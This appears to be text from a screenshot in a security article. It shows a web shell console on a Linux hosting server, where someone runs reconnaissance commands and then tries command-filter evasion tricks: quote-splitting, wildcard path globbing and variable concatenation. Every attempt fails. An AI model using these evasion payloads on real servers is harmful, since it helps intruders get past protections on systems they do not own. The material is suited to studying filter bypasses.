 首页
[*] 基本信息 [  Linux sp24.g-dns.com 3.10.0-714.10.2.lve1.4.74.el7.x86_64 #1 SMP Wed Oct 11
15:51:10 EDT 2017 x86_64(oneproca) ]
[/home/oneproca/public_html/one168/]$ cat /proc/meminfo
Run command [cat /proc/meminfo] failed!
[/home/oneproca/public_html/one168/]$ ls
Run command [ls] failed!
[/home/oneproca/public_html/one168/]$ p''w'd'
Run command [p''w'd'] failed!
[/home/oneproca/public_html/one168/]$ /u??/b?n/e?v
Run command [/u??/b?n/e?v] failed!
[/home/oneproca/public_html/one168/]$ a=d;b=i;c=r;$a$b$c
Run command [a=d;b=i;c=r;$a$b$c] failed!
[/home/oneproca/public_html/one168/]$
REEBUF